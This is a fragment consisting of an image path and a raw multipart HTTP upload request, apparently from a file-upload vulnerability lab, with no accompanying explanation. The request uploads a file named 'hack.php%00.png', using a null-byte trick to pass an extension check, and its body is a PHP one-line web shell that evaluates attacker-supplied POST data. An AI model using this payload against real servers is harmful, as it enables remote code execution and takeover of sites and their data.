 ------WebKitFormBoundaryp1QAPnBrJHtZO6D8
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryp1QAPnBrJHtZO6D8
Content-Disposition: form-data; name="uploaded"; filename="hack.php%00.png"
Content-Type: image/png
<?php @eval($_POST['test'])?>
------WebKitFormBoundaryp1QAPnBrJHtZO6D8
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryp1QAPnBrJHtZO6D8--